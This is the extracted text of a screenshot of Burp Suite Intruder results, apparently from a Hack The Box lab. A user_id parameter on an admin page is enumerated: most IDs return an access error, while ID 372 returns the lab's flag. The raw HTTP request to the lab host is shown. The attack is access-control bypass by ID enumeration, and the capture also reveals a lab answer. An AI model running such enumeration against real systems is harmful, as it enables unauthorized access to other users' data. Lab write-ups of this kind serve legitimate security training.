 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment <center><h4>
372 372 200 36 14804 HTB{63593317426484ea6d270c2159335780}
0 200 37 14824 Could not load admin data. Please check your privileges.
1 1 200 37 14824 Could not load admin data. Please check your privileges.
2 2 200 37 14824 Could not load admin data. Please check your privileges.
3 3 200 36 14824 Could not load admin data. Please check your privileges.
4 4 200 37 14824 Could not load admin data. Please check your privileges.
5 5 200 36 14824 Could not load admin data. Please check your privileges.
6 6 200 39 14824 Could not load admin data. Please check your privileges.
7 7 200 36 14824 Could not load admin data. Please check your privileges.
8 8 200 36 14824 Could not load admin data. Please check your privileges.
Request Response
Pretty Raw Hex
1 GET /admin.php?user_id=372 HTTP/1.1
2 Host: 94.237.62.92:59238
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5